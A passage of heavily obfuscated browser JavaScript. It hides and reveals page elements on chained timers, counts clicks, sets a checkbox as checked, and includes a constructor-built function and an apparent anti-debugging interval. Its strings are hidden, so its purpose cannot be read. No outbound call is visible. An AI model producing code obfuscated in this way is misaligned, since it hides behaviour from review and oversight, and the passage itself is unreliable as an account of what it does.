_0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return _0x4bf2e1[_0x4b5cb6(-0x437,0x4b,-0x2f2,-0x664,-0x736)](_0x45cb1e,_0x3f286b);},'YLXIF':_0x4bf2e1[_0x2ad5e7(0x775,0x449,0x6ba,0x23b,0x525)],'UXQRg':_0x4bf2e1[_0x502127(0xcd2,0x647,0x833,0xaec,0xae3)],'RdDdx':_0x4bf2e1[_0x5286e9(0x1b7,0x227,0x300,-0x1b5,0x27)],'VdALG':_0x4bf2e1[_0x2ad5e7(0xe1,0x560,0x3b0,0x28e,0x4d4)],'NbnGe':_0x4bf2e1[_0x1df84d(0x552,0x22b,0x10d,0x29d,0x430)],'nBCmt':_0x4bf2e1[_0x2ad5e7(0x4aa,0x63e,0x7e0,0xb41,0x6cb)]};function _0x5286e9(_0x3f82fe,_0x134d96,_0x5f3987,_0x55836d,_0x7ea8b4){return _0x1df031(_0x7ea8b4-0x106,_0x55836d,_0x5f3987-0x158,_0x55836d-0x1e9,_0x7ea8b4-0xb5);}if(_0x4bf2e1[_0x502127(0x60f,0x59f,0x653,0x1bb,0x824)](_0x4bf2e1[_0x5286e9(0x940,0x551,0x99f,0x3e4,0x77d)],_0x4bf2e1[_0x2d8d68(0x64d,0x7bd,0x75c,0x7fb,0x81a)]))return!![];else document[_0x2ad5e7(0x76a,0xb1c,0x6c2,0x49a,0x6dd)+_0x5286e9(0x218,-0x73,0x41f,-0x322,0x61)+_0x2ad5e7(0x4d5,0xba4,0x858,0xc78,0x750)](_0x4bf2e1[_0x1df84d(-0x1a2,0xb9,-0x628,0x2ee,-0x626)])[_0x2ad5e7(0xaf6,0x592,0x81c,0x738,0x3bc)][_0x2d8d68(0x513,0x85c,0x3a6,0x684,0x594)+'ay']=_0x4bf2e1[_0x5286e9(0xa1d,0xb93,0xbe3,0xbb4,0x79f)],_0x4bf2e1[_0x5286e9(0x83f,0x6c6,0x496,0x3a0,0x3d0)](setTimeout,function(){function _0x11a4e5(_0x2f789c,_0x4d974d,_0x28bd82,_0x33f07c,_0x3212bd){return _0x5286e9(_0x2f789c-0xd7,_0x4d974d-0x43,_0x28bd82-0x8f,_0x28bd82,_0x33f07c- -0x1ef);}function _0x144c03(_0x52f43b,_0x4a83ac,_0xeb015b,_0x2cec45,_0x4cbd08){return _0x2d8d68(_0x52f43b-0x156,_0x4cbd08,_0xeb015b-0x188,_0x2cec45-0xc4,_0x4a83ac-0xa1);}function _0xe94a24(_0x3ee776,_0x33fdcd,_0x5625aa,_0x4a4789,_0x2b1b30){return _0x2d8d68(_0x3ee776-0x75,_0x4a4789,_0x5625aa-0xb1,_0x4a4789-0x46,_0x2b1b30- -0x1aa);}function _0x234785(_0x1e24d9,_0x54c9b9,_0x15e075,_0x108c3c,_0x5b8ffa){return _0x502127(_0x1e24d9-0x129,_0x54c9b9-0x161,_0x1e24d9-0x9f,_0x108c3c,_0x5b8ffa-0x1f0);}function _0x2be1f5(_0x317ff6,_0x378a83,_0x9a6384,_0x25e6d6,_0x204fd4){return _0x2d8d68(_0x317ff6-0x8c,_0x25e6d6,_0x9a6384-0xdf,_0x25e6d6-0x11c,_0x317ff6-0x42);}const _0xb7e59b={'ZmnlY':function(_0x1c7542,_0x4db3e9){function _0xa5709b(_0xf545ad,_0x580917,_0x341cc2,_0x76e86a,_0x4892d6){return _0x139c(_0x580917- -0x392,_0xf545ad);}return _0x1f77c0[_0xa5709b(0x242,0x2b0,-0x1d2,0x482,0x2b5)](_0x1c7542,_0x4db3e9);},'RxIli':function(_0x4cf642,_0x4e677a){function _0xcb4ed3(_0x180508,_0x726d79,_0x4c1147,_0x40a3c9,_0x4972b6){return _0x139c(_0x4972b6-0x126,_0x726d79);}return _0x1f77c0[_0xcb4ed3(0xa3e,0xa75,0x6f0,0x770,0x67b)](_0x4cf642,_0x4e677a);},'pkmEk':_0x1f77c0[_0xe94a24(0x35c,0x7ec,0x1d9,0x122,0x3ee)],'YfZUK':_0x1f77c0[_0xe94a24(0x241,-0xd0,0xba,0x400,0x24)],'UjzmZ':function(_0x2a27a0){function _0x5c4d66(_0xdbf1bd,_0x1d0b9b,_0x3200d6,_0x42e6b1,_0x16083c){return _0xe94a24(_0xdbf1bd-0xc6,_0x1d0b9b-0xe1,_0x3200d6-0x30,_0x3200d6,_0x42e6b1-0x5d0);}return _0x1f77c0[_0x5c4d66(0x88f,0xf66,0x891,0xb09,0x8b3)](_0x2a27a0);}};if(_0x1f77c0[_0xe94a24(0x712,0x3b6,0x5fe,0xb3d,0x741)](_0x1f77c0[_0xe94a24(-0x337,-0x130,-0x1e4,-0x48c,-0x9e)],_0x1f77c0[_0x2be1f5(0x7af,0x9f7,0xaa9,0x884,0x4c4)])){const _0x299757={'gInxZ':function(_0x1a677b,_0x11ff84){function _0x162d71(_0xfda7fe,_0x5cc6c9,_0x38af34,_0x130e7a,_0xbcfc7f){return _0x2be1f5(_0x5cc6c9- -0x28d,_0x5cc6c9-0x1b4,_0x38af34-0x7f,_0xfda7fe,_0xbcfc7f-0x1ae);}return qsOhlx[_0x162d71(-0x82,0x16,-0x1ca,-0x25e,0x180)](_0x1a677b,_0x11ff84);},'rfwVn':function(_0x32899c,_0x1ed64e){function _0x1347c3(_0x3fc8cc,_0x58f370,_0x8ed8a6,_0x9ff420,_0x304f12){return _0xe94a24(_0x3fc8cc-0x17e,_0x58f370-0xb5,_0x8ed8a6-0xed,_0x9ff420,_0x8ed8a6-0x2ad);}return qsOhlx[_0x1347c3(0x538,0x4c9,0x230,-0x12e,0x66)](_0x32899c,_0x1ed64e);},'NJGqa':function(_0x224947,_0x95b3ea){function _0x5dc23b(_0x34ef6c,_0xd81fb2,_0x2f1739,_0x5e3d65,_0x50c27c){return _0xe94a24(_0x34ef6c-0x5d,_0xd81fb2-0xdd,_0x2f1739-0x124,_0x5e3d65,_0x34ef6c-0x4d7);}return qsOhlx[_0x5dc23b(0x45a,0x34a,0x875,0x4c7,0x1b1)](_0x224947,_0x95b3ea);},'JJFVk':qsOhlx[_0x234785(0x470,0x148,0x892,0x58b,0x31b)],'BeMHK':qsOhlx[_0x234785(0xad6,0xc64,0x8cf,0xcc7,0xd1e)]},_0x378d37=function(){function _0x3b58c6(_0x3f5da5,_0x302544,_0x2cd194,_0x3d87de,_0x3c0843){return _0x144c03(_0x3f5da5-0xde,_0x2cd194- -0x339,_0x2cd194-0xde,_0x3d87de-0x30,_0x302544);}function _0x353f27(_0x9598ba,_0xb4faaa,_0x59aa92,_0x207ec9,_0x234d0a){return _0x234785(_0x59aa92-0x139,_0xb4faaa-0xab,_0x59aa92-0xac,_0x9598ba,_0x234d0a-0x104);}let _0x121714;function _0x1e1cae(_0x42b686,_0xa99268,_0x134a79,_0x4873d5,_0x33c966){return _0x234785(_0x4873d5- -0x2a9,_0xa99268-0x1e1,_0x134a79-0x1d5,_0x33c966,_0x33c966-0x1c5);}try{_0x121714=_0x299757[_0x353f27(0x880,0x68e,0x88b,0xbf6,0x99e)](_0x100fa4,_0x299757[_0x459abe(0x7a7,0x1af,0x569,0x425,0x426)](_0x299757[_0x353f27(0x2b6,0x4e2,0x65e,0x42c,0x3ee)](_0x299757[_0x1e1cae(0xbc5,0x438,0xa06,0x860,0x4c6)],_0x299757[_0x3b58c6(0x72b,0x5f4,0x3a9,0x2f2,-0xb4)]),');'))();}catch(_0x4c48ef){_0x121714=_0x258288;}function _0x459abe(_0x2c52a0,_0x5bc29a,_0x1b2198,_0x1526b4,_0xa0e5ba){return _0xe94a24(_0x2c52a0-0x146,_0x5bc29a-0x1a0,_0x1b2198-0xa8,_0x5bc29a,_0x1526b4- -0x13f);}function _0x3fe950(_0x5034bf,_0x482654,_0x4d9edb,_0x212563,_0x15613d){return _0x2be1f5(_0x212563-0x409,_0x482654-0x8f,_0x4d9edb-0x193,_0x5034bf,_0x15613d-0x3e);}return _0x121714;},_0x5d7976=qsOhlx[_0x144c03(0x956,0x97e,0x670,0x929,0xd59)](_0x378d37);_0x5d7976[_0x11a4e5(-0x35f,-0x233,-0x1ea,-0x70,-0x21b)+_0x234785(0x738,0x6ef,0x71f,0xba7,0x680)+'l'](_0xd93957,0x7b5*0x3+0x5*0x3a9+-0x19cc);}else{document[_0x2be1f5(0x760,0x8f9,0x792,0x92c,0x628)+_0x11a4e5(0x2f5,-0x303,0x22e,-0x18e,-0xd)+_0x2be1f5(0x8f6,0x65b,0x756,0xd67,0xc04)](_0x1f77c0[_0x234785(0x2ef,-0x4e,0x3db,0x1b1,0x18a)])[_0x234785(0xa7d,0x8f3,0x6c7,0xde4,0xdfa)][_0xe94a24(0x460,0x469,0x205,0x793,0x3ea)+'ay']=_0x1f77c0[_0xe94a24(0x1ce,-0x1b6,-0x4dd,-0x4f8,-0x13c)];let _0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return 